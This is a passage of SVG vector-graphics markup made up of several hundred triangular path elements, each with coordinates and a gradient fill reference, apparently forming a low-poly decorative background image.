fill="url(#n)"/><path d="M103.471 250.736l-49.98 66.084-41.651-44.703 91.631-21.381z" fill="url(#o)"/><path d="M103.471 250.736L3.51 262.399l8.331 9.718 91.631-21.381z" fill="url(#p)"/><path d="M53.491 316.82H30.583L11.84 272.117l41.651 44.703z" fill="url(#q)"/><path d="M753.208 242.961l-87.466-7.777 45.814-48.59 41.652 56.367z" fill="url(#r)"/><path d="M138.873 207.975h-2.083l18.741 5.834-16.658-5.834z" fill="url(#s)"/><path d="M136.79 207.975l-33.319 42.761 52.06-36.927-18.741-5.834z" fill="url(#t)"/><path d="M128.46 274.061l-24.989-23.325 52.06-36.927-27.071 60.252z" fill="url(#u)"/><path d="M507.472 528.678L480.4 435.383l-56.227 27.213 83.299 66.082z" fill="url(#v)"/><path d="M507.472 528.678l-122.867 7.775 39.568-73.857 83.299 66.082z" fill="url(#w)"/><path d="M480.4 435.383l-56.227-13.608v40.821l56.227-27.213z" fill="url(#x)"/><path d="M101.386 456.764l-18.742 19.435 27.074 1.943-8.332-21.378z" fill="url(#y)"/><path d="M201.347 468.426l-45.816 15.546 6.248 17.495 39.568-33.041z" fill="url(#z)"/><path d="M157.615 375.129l-27.074-36.928-33.318 21.377 60.392 15.551z" fill="url(#AA)"/><path d="M763.622 371.242l-10.414-25.267-60.393 34.984 70.807-9.717z" fill="url(#AB)"/><path d="M753.208 345.975l-64.56 17.493 4.167 17.491 60.393-34.984z" fill="url(#AC)"/><path d="M301.306 314.877l-29.153 7.773-6.25 11.663 35.403-19.436z" fill="url(#AD)"/><path d="M272.153 322.652l-62.477-36.927 56.227 48.589 6.25-11.662z" fill="url(#AE)"/><path d="M230.503 365.412l-20.827-79.687 56.227 48.589-35.4 31.098z" fill="url(#AF)"/><path d="M320.048 112.737l-12.495 73.857-22.906-81.633 35.401 7.776z" fill="url(#AG)"/><path d="M320.048 112.737l-12.495-60.256-22.906 52.481 35.401 7.776z" fill="url(#AH)"/><path d="M307.554 186.594l-72.888-13.606 49.982-68.027 22.906 81.633z" fill="url(#AI)"/><path d="M82.644 476.199L61.82 445.102 30.583 460.65l52.061 15.549z" fill="url(#AJ)"/><path d="M82.644 476.199l-29.153 42.762-22.908-58.311 52.061 15.549z" fill="url(#AK)"/><path d="M61.82 445.101L30.583 460.65l-49.98-52.478 81.216 36.929z" fill="url(#AL)"/><path d="M790.692 299.327l-37.484-56.366-4.166 42.762 41.65 13.604z" fill="url(#AM)"/><path d="M109.718 478.142l-8.332-21.378 14.578 3.886-6.246 17.492z" fill="url(#AN)"/><path d="M461.659 233.242l-2.083 44.703-52.062-11.66 54.145-33.043z" fill="url(#AO)"/><path d="M461.659 233.242l-112.455-13.605 58.31 46.648 54.145-33.043z" fill="url(#AP)"/><path d="M301.306 314.877l-35.403 19.436 18.745 40.816 16.658-60.252z" fill="url(#AQ)"/><path d="M297.143 435.383l-62.477-54.424 49.982-5.83 12.495 60.254z" fill="url(#AR)"/><path d="M265.903 334.312l-35.401 31.098 54.145 9.719-18.744-40.817z" fill="url(#AS)"/><path d="M234.666 380.959l-4.164-15.549 54.145 9.719-49.981 5.83z" fill="url(#AT)"/><path d="M590.772 122.451l-54.143 27.214 54.143 40.815v-68.029z" fill="url(#AU)"/><path d="M655.33 15.553L588.691 1.947l52.061-44.704 14.578 58.309z" fill="url(#AV)"/><path d="M172.192 13.609l-41.65-1.943 43.732-46.647-2.082 48.591z" fill="url(#AW)"/><path d="M576.197 221.58v-3.887l-52.065-5.832 52.065 9.719z" fill="url(#AX)"/><path d="M576.197 221.58l-39.57 42.762-12.495-52.481 52.065 9.719z" fill="url(#AY)"/><path d="M536.627 264.342l-74.968-31.1 62.473-21.381 12.495 52.481z" fill="url(#AZ)"/><path d="M590.772 190.48l-14.575 27.213-52.065-5.832 66.64-21.381z" fill="url(#Aa)"/><path d="M590.772 190.48l-54.143-40.814-12.497 62.195 66.64-21.381z" fill="url(#Ab)"/><path d="M272.153 322.651l-62.477-36.928 47.898-9.719 14.579 46.647z" fill="url(#Ac)"/><path d="M224.255 250.736l-14.579 34.987 47.898-9.719-33.319-25.268z" fill="url(#Ad)"/><path d="M234.666 172.988l-49.979-11.66 49.979 66.086v-54.426z" fill="url(#Ae)"/><path d="M209.676 242.961l-54.145-29.152 79.135 13.605-24.99 15.547z" fill="url(#Af)"/><path d="M184.687 161.328l-29.156 52.481 79.135 13.605-49.979-66.086z" fill="url(#Ag)"/><path d="M655.33 15.553l-14.578-58.309 31.239-5.833-16.661 64.142z" fill="url(#Ah)"/><path d="M317.966-5.828l-18.742 21.381-6.248-23.324 24.99 1.943z" fill="url(#Ai)"/><path d="M303.391 207.975l-45.817 68.029 45.817 23.323v-91.352z" fill="url(#Aj)"/><path d="M301.306 314.877l-29.154 7.773 31.238-23.324-2.084 15.551z" fill="url(#Ak)"/><path d="M272.153 322.651l-14.579-46.647 45.817 23.323-31.238 23.324z" fill="url(#Al)"/><path d="M361.698 524.793l-41.65-40.82-27.072 5.832 68.722 34.988z" fill="url(#Am)"/><path d="M361.699 524.793l-81.217-25.269 12.494-9.719 68.723 34.988z" fill="url(#An)"/><path d="M184.687 161.328l-29.156 52.481-8.329-9.719 37.485-42.762z" fill="url(#Ao)"/><path d="M155.531 213.809l-16.658-5.834 8.329-3.885 8.329 9.719z" fill="url(#Ap)"/><path d="M138.873 207.975h-2.083l10.412-3.885-8.329 3.885z" fill="url(#Aq)"/><path d="M136.79 207.975l-10.411-17.495 20.824 13.61-10.413 3.885z" fill="url(#Ar)"/><path d="M536.629 149.666l-6.248-85.523-41.648 73.861 47.896 11.662z" fill="url(#As)"/><path d="M536.629 149.666l-12.497 62.195-35.399-73.857 47.896 11.662z" fill="url(#At)"/><path d="M524.132 211.861l-62.473 21.381 27.074-95.238 35.399 73.857z" fill="url(#Au)"/><path d="M457.492 85.523l-22.908 27.214 54.149 25.267-31.241-52.481z" fill="url(#Av)"/><path d="M524.134 62.199l-41.652 17.494V60.256l41.652 1.944z" fill="url(#Aw)"/><path d="M524.134 62.201L469.987 19.44l12.495 40.818 41.652 1.944z" fill="url(#Ax)"/><path d="M482.482 79.693l-24.99 5.829 24.99-25.267v19.437z" fill="url(#Ay)"/><path d="M597.02 324.594l-41.649 89.408 33.321 11.662 8.328-101.07z" fill="url(#Az)"/><path d="M459.576 277.945l-52.062-11.66 45.816 38.873 6.246-27.213z" fill="url(#BA)"/><path d="M442.917 320.707l-35.403-54.422 45.816 38.873-10.413 15.549z" fill="url(#BB)"/><path d="M303.39 207.975l-45.816 68.029-2.082-46.649 47.898-21.38z" fill="url(#BC)"/><path d="M303.39 207.975l-68.724-34.987 20.826 56.367 47.898-21.38z" fill="url(#BD)"/><path d="M257.574 276.004l-33.319-25.268 31.237-21.381 2.082 46.649z" fill="url(#BE)"/><path d="M234.666 227.414v-54.426l20.826 56.367-20.826-1.941z" fill="url(#BF)"/><path d="M109.718 19.438L88.891 40.82 70.149 11.666l39.569 7.772z" fill="url(#BG)"/><path d="M88.891 40.82L47.244 75.805 70.15 11.666 88.891 40.82z" fill="url(#BH)"/><path d="M292.976 489.805l-12.494 9.719-8.33-17.493 20.824 7.774z" fill="url(#BI)"/><path d="M280.482 499.524l-27.073 9.718 18.744-27.211 8.329 17.493z" fill="url(#BJ)"/><path d="M590.771 190.48v-68.029l45.817 1.947-45.817 66.082z" fill="url(#BK)"/><path d="M463.74 388.736l-39.567 33.04v-54.421l39.567 21.381z" fill="url(#BL)"/><path d="M459.576 277.945l-6.246 27.213 37.483 7.774-31.237-34.987z" fill="url(#BM)"/><path d="M453.329 305.158l-10.413 15.55 47.897-7.776-37.484-7.774z" fill="url(#BN)"/><path d="M224.255 250.736l-14.579 34.987-12.494-23.324 27.073-11.663z" fill="url(#BO)"/><path d="M224.256 250.736l-14.58-7.775-12.494 19.438 27.074-11.663z" fill="url(#BP)"/><path d="M209.676 285.723l-81.217-11.662 68.723-11.663 12.494 23.325z" fill="url(#BQ)"/><path d="M209.676 242.961l-54.145-29.152 41.651 48.59 12.494-19.438z" fill="url(#BR)"/><path d="M155.531 213.809l-27.072 60.252 68.723-11.662-41.651-48.59z" fill="url(#BS)"/><path d="M763.622 425.664l-24.993 17.494 39.568-5.832-14.575-11.662z" fill="url(#BT)"/><path d="M97.223 359.577l-43.732-42.759 12.494 68.028 31.238-25.269z" fill="url(#BU)"/><path d="M61.82 445.102l-81.216-36.93 85.382-23.324-4.166 60.254z" fill="url(#BV)"/><path d="M53.491 316.818l-35.403 25.266 47.897 42.762-12.494-68.028z" fill="url(#BW)"/><path d="M18.088 342.086l-4.165 19.438 52.063 23.324-47.897-42.762z" fill="url(#BX)"/><path d="M13.923 361.523l-33.319 46.649 85.382-23.325-52.063-23.324z" fill="url(#BY)"/><path d="M320.048 447.045l-22.905-11.662 39.566-54.424-16.661 66.086z" fill="url(#BZ)"/><path d="M301.306 314.877l-16.659 60.252 52.062 5.83-35.403-66.082z" fill="url(#Ba)"/><path d="M297.143 435.383l-12.496-60.254 52.062 5.83-39.566 54.424z" fill="url(#Bb)"/><path d="M488.733 138.004l-27.075 95.238-47.898-93.295 74.973-1.943z" fill="url(#Bc)"/><path d="M488.733 138.003l-54.149-25.267-20.824 27.21 74.973-1.943z" fill="url(#Bd)"/><path d="M461.659 233.242l-112.455-13.605 64.556-79.69 47.899 93.295z" fill="url(#Be)"/><path d="M434.584 112.736l-33.319 17.49 12.495 9.72 20.824-27.21z" fill="url(#Bf)"/><path d="M401.265 130.227l-52.061 89.41 64.556-79.69-12.495-9.72z" fill="url(#Bg)"/><path d="M738.629 443.159l-60.393 36.929 2.084-62.197 58.309 25.268z" fill="url(#Bh)"/><path d="M678.236 480.088l-56.225-31.1 58.309-31.097-2.084 62.197z" fill="url(#Bi)"/><path d="M382.523 58.314l-37.485-21.381 58.311-19.437-20.826 40.818z" fill="url(#Bj)"/><path d="M382.524-38.871h-20.825l41.65 56.366-20.825-56.366z" fill="url(#Bk)"/><path d="M361.699-38.871l-16.661 75.804 58.311-19.437-41.65-56.366z" fill="url(#Bl)"/><path d="M753.208 17.496l-35.401 36.929-18.744-25.266 54.145-11.662z" fill="url(#Bm)"/><path d="M717.807 54.425l-64.56-27.21 45.816 1.943 18.744 25.267z" fill="url(#Bn)"/><path d="M13.923 176.875l-4.165 9.719-18.743-1.941 22.908-7.778z" fill="url(#Bo)"/><path d="M9.757 186.594l-33.319 52.48 14.576-54.422 18.743 1.942z" fill="url(#Bp)"/><path d="M184.687 161.328l-37.485 42.762 4.166-58.311 33.319 15.549z" fill="url(#Bq)"/><path d="M147.203 204.09l-20.824-13.609 24.989-44.702-4.165 58.311z" fill="url(#Br)"/><path d="M143.037 103.018h-10.412l18.743 42.76-8.331-42.76z" fill="url(#Bs)"/><path d="M711.556 186.594l-45.814 48.59 33.321-58.309 12.493 9.719z" fill="url(#Bt)"/><path d="M665.742 235.184l-8.328-3.885 41.649-54.424-33.321 58.309z" fill="url(#Bu)"/><path d="M336.709 380.959l-16.661 66.086 35.403 3.889-18.742-69.975z" fill="url(#Bv)"/><path d="M590.772 122.452L530.38 64.143l43.735 3.89 16.657 54.42z" fill="url(#Bw)"/><path d="M590.772 73.862v48.591l-16.657-54.42 16.657 5.829z" fill="url(#Bx)"/><path d="M590.772 73.862l-4.162-46.647-12.495 40.818 16.657 5.829z" fill="url(#By)"/><path d="M586.61 27.215l-56.23 36.929 43.735 3.89 12.495-40.818z" fill="url(#Bz)"/><path d="M201.347 468.426l-45.816 15.546 10.413-31.097 35.403 15.551z" fill="url(#CA)"/><path d="M155.531 483.972l-39.567-23.322 49.98-7.775-10.413 31.097z" fill="url(#CB)"/><path d="M640.752-42.757L588.691 1.947l29.155-54.423 22.906 9.719z" fill="url(#CC)"/><path d="M30.583 316.818l-12.495 25.266-39.568-25.266h52.064z" fill="url(#CD)"/><path d="M30.583 316.82L11.84 272.117-21.48 316.82h52.064z" fill="url(#CE)"/><path d="M18.088 342.084l-4.165 19.438-35.403-44.704 39.569 25.266z" fill="url(#CF)"/><path d="M13.923 361.522l-33.319 46.648-2.084-91.352 35.403 44.704z" fill="url(#CG)"/><path d="M711.557 186.594l-12.494-9.719 72.887-34.984-60.393 44.703z" fill="url(#CH)"/><path d="M11.84 272.117l-8.331-9.719-29.154 48.591 37.484-38.872z" fill="url(#CI)"/><path d="M11.84 272.117L-21.48 316.82l-4.163-5.831 37.484-38.872z" fill="url(#CJ)"/><path d="M3.51 262.399l-27.072-23.325-2.082 71.915 29.154-48.59z" fill="url(#CK)"/><path d="M424.173 421.775v40.821l-24.988-1.946 24.988-38.875z" fill="url(#CL)"/><path d="M424.173 462.596l-39.568 73.857 14.579-75.803 24.989 1.946z" fill="url(#CM)"/><path d="M692.815 380.959l-4.167-17.49-2.08 40.814 6.247-23.324z" fill="url(#CN)"/><path d="M469.987 19.439l-31.234-48.591-8.332 9.719 39.566 38.872z" fill="url(#CO)"/><path d="M403.349 17.495l-20.826-56.366 47.898 19.437-27.072 36.929z" fill="url(#CP)"/><path d="M580.359 301.27l-22.906-19.436 22.906 1.945v17.491z" fill="url(#CQ)"/><path d="M576.197 221.58l-18.744 60.254 22.906 1.945-4.162-62.199z" fill="url(#CR)"/><path d="M615.762 252.68l-39.566-31.1 4.163 62.199 35.403-31.099z" fill="url(#CS)"/><path d="M615.762 252.68l-18.741 71.914-16.662-40.815 35.403-31.099z" fill="url(#CT)"/><path d="M597.021 324.594l-16.662-23.324v-17.491l16.662 40.815z" fill="url(#CU)"/><path d="M753.208 17.495l-54.145 11.662 60.392-62.195-6.247 50.533z" fill="url(#CV)"/><path d="M699.063 29.157L671.991-48.59l87.464 15.552-60.392 62.195z" fill="url(#CW)"/><path d="M361.699 524.793l-81.217-25.27-33.321 93.297 114.538-68.027z" fill="url(#CX)"/><path d="M280.482 499.523l-27.073 9.719-6.248 83.578 33.321-93.297z" fill="url(#CY)"/><path d="M678.235 480.088l-37.483 79.689 72.886 17.493-35.403-97.182z" fill="url(#CZ)"/><path d="M157.615 375.129l-60.392-15.551 4.163 25.269 56.229-9.718z" fill="url(#Ca)"/><path d="M97.223 359.578l-31.238 25.269h35.401l-4.163-25.269z" fill="url(#Cb)"/><path d="M345.038 36.933l-8.329 7.777-29.155-21.381 37.484 13.604z" fill="url(#Cc)"/><path d="M345.038 36.933L317.967-5.828l-10.413 29.157 37.484 13.604z" fill="url(#Cd)"/><path d="M336.709 44.709l-4.166 5.829-24.989-27.21 29.155 21.381z" fill="url(#Ce)"/><path d="M332.543 50.538l-24.989 1.942V23.328l24.989 27.21z" fill="url(#Cf)"/><path d="M317.966-5.828l-18.742 21.381 8.329 7.776 10.413-29.157z" fill="url(#Cg)"/><path d="M307.553 52.481l-8.329-36.928 8.329 7.776v29.152z" fill="url(#Ch)"/><path d="M151.368 145.778l-18.743-42.76-24.991 17.49 43.734 25.27z" fill="url(#Ci)"/><path d="M151.368 145.78l-24.989 44.701-18.745-69.971 43.734 25.27z" fill="url(#Cj)"/><path d="M407.514 266.285l-58.31-46.648 10.412 34.986 47.898 11.662z" fill="url(#Ck)"/><path d="M407.514 266.285l-106.208 48.592 58.31-60.254 47.898 11.662z" fill="url(#Cl)"/><path d="M349.204 219.637l-45.813-11.662 56.225 46.648-10.412-34.986z" fill="url(#Cm)"/><path d="M303.391 299.327v-91.352l56.225 46.648-56.225 44.704z" fill="url(#Cn)"/><path d="M303.39 299.326l-2.084 15.551 58.31-60.254-56.226 44.703z" fill="url(#Co)"/><path d="M469.987 19.439l-39.566-38.872v44.705l39.566-5.833z" fill="url(#Cp)"/><path d="M430.421-19.434l-27.072 36.929 27.072 7.776v-44.705z" fill="url(#Cq)"/><path d="M530.38 64.143l-6.246-1.942-41.652 21.38 47.898-19.438z" fill="url(#Cr)"/><path d="M530.38 64.143l-41.647 73.861-6.251-54.424 47.898-19.438z" fill="url(#Cs)"/><path d="M524.134 62.201l-41.652 17.494v3.886l41.652-21.38z" fill="url(#Ct)"/><path d="M488.733 138.004l-31.241-52.481 24.99-1.943 6.251 54.424z" fill="url(#Cu)"/><path d="M482.482 79.693l-24.99 5.829 24.99-1.943v-3.886z" fill="url(#Cv)"/><path d="M580.359 301.27l-22.906-19.436-49.981 23.324 72.887-3.888z" fill="url(#Cw)"/><path d="M557.453 281.834l-20.826-17.492-29.155 40.816 49.981-23.324z" fill="url(#Cx)"/><path d="M536.627 264.342l-77.051 13.603 47.896 27.213 29.155-40.816z" fill="url(#Cy)"/><path d="M490.813 312.932l-31.237-34.987 47.896 27.213-16.659 7.774z" fill="url(#Cz)"/><path d="M597.021 324.594l-16.662-23.324-72.887 3.888 89.549 19.436z" fill="url(#DA)"/><path d="M297.143 435.383l-62.477-54.424 22.908 71.916 39.569-17.492z" fill="url(#DB)"/><path d="M738.629 443.158l-60.393 36.929 70.806 29.155-10.413-66.084z" fill="url(#DC)"/><path d="M713.639 577.27l-35.403-97.182 70.806 29.154-35.403 68.028z" fill="url(#DD)"/><path d="M778.197 437.326l-39.568 5.833 10.413 66.083 29.155-71.916z" fill="url(#DE)"/><path d="M790.692 299.328l-41.65-13.603 27.075 15.546 14.575-1.943z" fill="url(#DF)"/><path d="M749.042 285.725l-27.07 25.265 54.145-9.719-27.075-15.546z" fill="url(#DG)"/><path d="M780.281 314.877l-58.309-3.888 54.145-9.719 4.164 13.607z" fill="url(#DH)"/><path d="M424.173 421.776v-54.421L397.1 408.172l27.073 13.604z" fill="url(#DI)"/><path d="M424.173 421.775l-24.988 38.875-2.084-52.478 27.072 13.603z" fill="url(#DJ)"/><path d="M399.185 460.65l-43.734-9.716 41.65-42.762 2.084 52.478z" fill="url(#DK)"/><path d="M355.451 450.934l-18.742-69.975 60.391 27.213-41.649 42.762z" fill="url(#DL)"/><path d="M576.196 217.693v3.887l47.896-7.771-47.896 3.884z" fill="url(#DM)"/><path d="M699.063 176.875l-41.649 54.424-33.321-17.49 74.97-36.934z" fill="url(#DN)"/><path d="M699.063 176.876L636.588 124.4l-12.495 89.41 74.97-36.934z" fill="url(#DO)"/><path d="M657.413 231.299l-41.651 21.381 8.33-38.871 33.321 17.49z" fill="url(#DP)"/><path d="M636.588 124.4l-45.817 66.082 33.321 23.328 12.496-89.41z" fill="url(#DQ)"/><path d="M615.762 252.68l-39.566-31.1 47.896-7.771-8.33 38.871z" fill="url(#DR)"/><path d="M590.771 190.48l-14.575 27.213 47.896-3.884-33.321-23.329z" fill="url(#DS)"/><path d="M399.184 460.65l-14.579 75.803-20.823-42.76 35.402-33.043z" fill="url(#DT)"/><path d="M399.185 460.65l-43.734-9.716 8.331 42.759 35.403-33.043z" fill="url(#DU)"/><path d="M384.605 536.453l-22.907-11.66 2.084-31.1 20.823 42.76z" fill="url(#DV)"/><path d="M361.698 524.793l-41.65-40.82 43.734 9.721-2.084 31.099z" fill="url(#DW)"/><path d="M763.621 425.664v-54.422l-41.649 34.986 41.649 19.436z" fill="url(#DX)"/><path d="M763.621 425.665l-24.992 17.494-16.657-36.93 41.649 19.436z" fill="url(#DY)"/><path d="M763.622 371.242l-70.807 9.717 29.157 25.269 41.65-34.986z" fill="url(#DZ)"/><path d="M738.629 443.159l-58.309-25.268 41.652-11.662 16.657 36.93z" fill="url(#Da)"/><path d="M692.815 380.959l-6.247 23.324 35.404 1.945-29.157-25.269z" fill="url(#Db)"/><path d="M686.568 404.283l-6.248 13.608 41.651-11.662-35.403-1.946z" fill="url(#Dc)"/><path d="M363.783 493.693l-8.332-42.759-33.319 21.379 41.651 21.38z" fill="url(#Dd)"/><path d="M363.783 493.693l-43.734-9.721 2.083-11.66 41.651 21.381z" fill="url(#De)"/><path d="M355.451 450.934l-35.403-3.889 2.083 25.268 33.32-21.379z" fill="url(#Df)"/><path d="M320.048 447.045l-22.905-11.662 24.989 36.93-2.084-25.268z" fill="url(#Dg)"/><path d="M320.048 483.972l-27.072 5.832 29.156-17.492-2.084 11.66z" fill="url(#Dh)"/><path d="M297.143 435.383l-4.167 54.422 29.156-17.492-24.989-36.93z" fill="url(#Di)"/><path d="M401.265 130.226l-37.482-17.49-22.908 3.886 60.39 13.604z" fill="url(#Dj)"/><path d="M401.265 130.227l-93.711 56.367 33.321-69.971 60.39 13.604z" fill="url(#Dk)"/><path d="M363.783 112.736l-18.745-33.043-4.163 36.929 22.908-3.886z" fill="url(#Dl)"/><path d="M345.038 79.693l-24.989 33.043 20.826 3.886 4.163-36.929z" fill="url(#Dm)"/><path d="M320.049 112.736l-12.495 73.857 33.321-69.971-20.826-3.886z" fill="url(#Dn)"/><path d="M130.542 338.201l-2.082-64.14-24.989 36.927 27.071 27.213z" fill="url(#Do)"/><path d="M130.541 338.201l-33.318 21.377 6.247-48.59 27.071 27.213z" fill="url(#Dp)"/><path d="M128.46 274.061l-24.989-23.325v60.253l24.989-36.928z" fill="url(#Dq)"/><path d="M103.471 250.736l-49.98 66.084 49.98-5.831v-60.253z" fill="url(#Dr)"/><path d="M97.223 359.578L53.491 316.82l49.979-5.832-6.247 48.59z" fill="url(#Ds)"/><path d="M699.063 29.157L671.991-48.59l2.082 69.975 24.99 7.772z" fill="url(#Dt)"/><path d="M699.063 29.157l-45.816-1.943 20.826-5.829 24.99 7.772z" fill="url(#Du)"/><path d="M671.991-48.59L655.33 15.553l18.743 5.832-2.082-69.975z" fill="url(#Dv)"/><path d="M655.33 15.553l-2.083 11.661 20.826-5.829-18.743-5.832z" fill="url(#Dw)"/><path d="M699.063 176.874l-62.475-52.476 66.64-1.947-4.165 54.423z" fill="url(#Dx)"/><path d="M771.95 141.89l-72.887 34.984 4.165-54.423 68.722 19.439z" fill="url(#Dy)"/><path d="M161.779 501.467l-6.248-17.494-4.163 1.945 10.411 15.549z" fill="url(#Dz)"/><path d="M161.779 501.467l-39.567 13.606 29.155-29.155 10.412 15.549z" fill="url(#EA)"/><path d="M155.531 483.972l-39.567-23.322 35.403 25.268 4.164-1.946z" fill="url(#EB)"/><path d="M122.212 515.073l-12.494-36.93 41.649 7.775-29.155 29.155z" fill="url(#EC)"/><path d="M115.964 460.65l-6.246 17.492 41.649 7.776-35.403-25.268z" fill="url(#ED)"/><path d="M257.574 452.875l-56.227 15.551 2.082-17.492 54.145 1.941z" fill="url(#EE)"/><path d="M201.347 468.426l-35.403-15.551 37.485-1.941-2.082 17.492z" fill="url(#EF)"/><path d="M678.236 480.088l-37.484 79.689-22.906-56.365 60.39-23.324z" fill="url(#EG)"/><path d="M678.236 480.088l-56.225-31.1-4.165 54.424 60.39-23.324z" fill="url(#EH)"/><path d="M253.409 509.242l-52.062-40.816 31.237 62.197 20.825-21.381z" fill="url(#EI)"/><path d="M201.347 468.426l-39.568 33.041 70.805 29.156-31.237-62.197z" fill="url(#EJ)"/><path d="M753.208 242.961l-4.166 42.762-68.722 11.662 72.888-54.424z" fill="url(#EK)"/><path d="M753.208 242.961l-87.466-7.777 14.578 62.201 72.888-54.424z" fill="url(#EL)"/><path d="M749.042 285.725l-27.07 25.265-41.652-13.604 68.722-11.661z" fill="url(#EM)"/><path d="M721.972 310.989l-33.323 52.479-8.329-66.083 41.652 13.604z" fill="url(#EN)"/><path d="M688.648 363.468l-91.627-38.874 83.299-27.209 8.328 66.083z" fill="url(#EO)"/><path d="M665.742 235.184l-49.98 17.496 64.558 44.705-14.578-62.201z" fill="url(#EP)"/><path d="M615.762 252.68l-18.741 71.914 83.299-27.209-64.558-44.705z" fill="url(#EQ)"/><path d="M284.648 104.961l-49.982 68.027-20.824-31.097 70.806-36.93z" fill="url(#ER)"/><path d="M234.666 172.988l-49.979-11.66 29.156-19.437 20.823 31.097z" fill="url(#ES)"/><path d="M184.687 161.328l-33.319-15.549 62.474-3.888-29.155 19.437z" fill="url(#ET)"/><path d="M255.492 229.355l-20.826-1.941v3.885l20.826-1.944z" fill="url(#EU)"/><path d="M255.492 229.355l-31.237 21.381 10.411-19.437 20.826-1.944z" fill="url(#EV)"/><path d="M234.666 227.414l-24.99 15.547 24.99-11.662v-3.885z" fill="url(#EW)"/><path d="M224.255 250.736l-14.579-7.775 24.99-11.662-10.411 19.437z" fill="url(#EX)"/><path d="M307.554 52.481l-22.906 52.481-74.972-5.833 97.878-46.647z" fill="url(#EY)"/><path d="M307.554 52.48l-83.299-40.814-14.579 87.462 97.878-46.648z" fill="url(#EZ)"/><path d="M284.648 104.96l-70.806 36.93-4.166-42.763 74.972 5.833z" fill="url(#Ea)"/><path d="M224.256 11.666l-52.064 1.943 37.484 85.519 14.58-87.462z" fill="url(#Eb)"/><path d="M213.842 141.89l-62.474 3.888 58.308-46.651 4.166 42.763z" fill="url(#Ec)"/><path d="M172.192 13.609l-29.155 89.41 66.639-3.891-37.484-85.519z" fill="url(#Ed)"/><path d="M151.368 145.778l-8.331-42.761 66.639-3.89-58.308 46.651z" fill="url(#Ee)"/><path d="M299.224 15.553l-6.248-23.324-41.649-13.604 47.897 36.929z" fill="url(#Ef)"/><path d="M299.224 15.553l-74.969-3.886 27.072-33.042 47.897 36.929z" fill="url(#Eg)"/><path d="M224.255 11.666l-2.084-33.042h29.156l-27.072 33.042z" fill="url(#Eh)"/><path d="M174.274-34.981l-43.732 46.648-12.495-29.156 56.227-17.491z" fill="url(#Ei)"/><path d="M130.542 11.666l-6.248 1.943-6.247-31.099 12.495 29.156z" fill="url(#Ej)"/><path d="M124.294 13.609l-14.576 5.829 8.329-36.929 6.247 31.099z" fill="url(#Ek)"/><path d="M109.718 19.439l-39.569-7.772 47.898-29.156-8.329 36.929z" fill="url(#El)"/><path d="M172.192 13.609l-29.155 89.41-29.156-38.876 58.311-50.533z" fill="url(#Em)"/><path d="M172.192 13.609l-41.65-1.943-16.661 52.476 58.311-50.533z" fill="url(#En)"/><path d="M143.037 103.018h-10.412l-18.744-38.875 29.156 38.875z" fill="url(#Eo)"/><path d="M130.542 11.666l-6.248 1.943-10.413 50.533 16.661-52.476z" fill="url(#Ep)"/><path d="M124.294 13.609l-14.576 5.829 4.164 44.704 10.412-50.533z" fill="url(#Eq)"/><path d="M109.718 19.44L88.891 40.821l24.99 23.323-4.163-44.704z" fill="url(#Er)"/><path d="M132.625 103.018l-18.743-38.875-14.578 27.214 33.321 11.662z" fill="url(#Es)"/><path d="M132.625 103.019l-24.991 17.491-8.33-29.153 33.321 11.662z" fill="url(#Et)"/><path d="M113.881 64.141l-24.99-23.323 10.413 50.537 14.577-27.214z" fill="url(#Eu)"/><path d="M88.891 40.818L47.244 75.804l52.061 15.552-10.413-50.537z" fill="url(#Ev)"/><path d="M13.923 176.875l-22.908 7.777 6.248-58.31 16.66 50.533z" fill="url(#Ew)"/><path d="M753.208 17.496l-35.401 36.929 6.245 56.366 29.156-93.295z" fill="url(#Ex)"/><path d="M717.807 54.424l-14.579 68.028 20.824-11.662-6.245-56.366z" fill="url(#Ey)"/><path d="M771.95 141.892L753.208 17.496l-29.156 93.295 47.898 31.101z" fill="url(#Ez)"/><path d="M771.949 141.892l-68.721-19.439 20.824-11.662 47.897 31.101z" fill="url(#FA)"/><path d="M688.648 363.469l-2.08 40.814-79.135 29.157 81.215-69.971z" fill="url(#FB)"/><path d="M688.648 363.468l-91.627-38.874 10.412 108.845 81.215-69.971z" fill="url(#FC)"/><path d="M686.568 404.283l-6.248 13.608-72.887 15.549 79.135-29.157z" fill="url(#FD)"/><path d="M680.32 417.891l-58.309 31.097-14.578-15.548 72.887-15.549z" fill="url(#FE)"/><path d="M597.02 324.594l-8.329 101.07 18.742 7.775-10.413-108.845z" fill="url(#FF)"/><path d="M224.255 11.666l-2.084-33.042-29.152-7.776 31.236 40.818z" fill="url(#FG)"/><path d="M224.255 11.666l-52.064 1.943 20.827-42.762 31.237 40.818z" fill="url(#FH)"/><path d="M174.274-34.981l-2.082 48.591 20.827-42.762-18.745-5.829z" fill="url(#FI)"/><path d="M122.212 515.073l-12.494-36.93-8.332 29.156 20.826 7.774z" fill="url(#FJ)"/><path d="M109.718 478.142l-27.074-1.943 18.742 31.1 8.332-29.157z" fill="url(#FK)"/><path d="M82.644 476.199l-29.153 42.762 47.895-11.662-18.742-31.1z" fill="url(#FL)"/><path d="M530.381 64.142l-6.247-1.942L547.04-1.943l-16.659 66.085z" fill="url(#FM)"/><path d="M524.134 62.2l-54.147-42.762L547.04-1.943 524.134 62.2z" fill="url(#FN)"/><path d="M588.692 1.946l-2.082 25.267-39.57-29.156 41.652 3.89z" fill="url(#FO)"/><path d="M586.61 27.213l-56.23 36.929 16.66-66.085 39.57 29.156z" fill="url(#FP)"/><path d="M53.491 518.961L30.583 460.65 20.17 517.016l33.321 1.945z" fill="url(#FQ)"/><path d="M617.846-52.476L588.692 1.947 561.62-31.095l56.226-21.381z" fill="url(#FR)"/><path d="M588.692 1.947l-41.652-3.89 14.58-29.152 27.072 33.042z" fill="url(#FS)"/><path d="M47.244 75.805l-72.888 25.27L30.583 93.3l16.661-17.495z" fill="url(#FT)"/><path d="M-2.738 126.341l-22.906-25.267 56.227-7.775-33.321 33.042z" fill="url(#FU)"/><path d="M753.208 242.961l-41.651-56.367 66.64-5.828-24.989 62.195z" fill="url(#FV)"/><path d="M771.95 141.891l-60.393 44.703 66.64-5.829-6.247-38.874z" fill="url(#FW)"/><path d="M70.149 11.666L47.244 75.805 5.593-38.871l64.557 50.537z" fill="url(#FX)"/><path d="M778.197 437.326l-29.155 71.916-6.246 75.803 35.401-147.719z" fill="url(#FY)"/><path d="M482.482 60.258L469.987 19.44l-45.814 19.437 58.309 21.381z" fill="url(#FZ)"/><path d="M482.482 60.256l-24.99 25.267-33.319-46.647 58.309 21.381z" fill="url(#Fa)"/><path d="M469.987 19.44l-39.566 5.833-6.248 13.604 45.814-19.437z" fill="url(#Fb)"/><path d="M457.492 85.522h-37.483l4.164-46.647 33.319 46.647z" 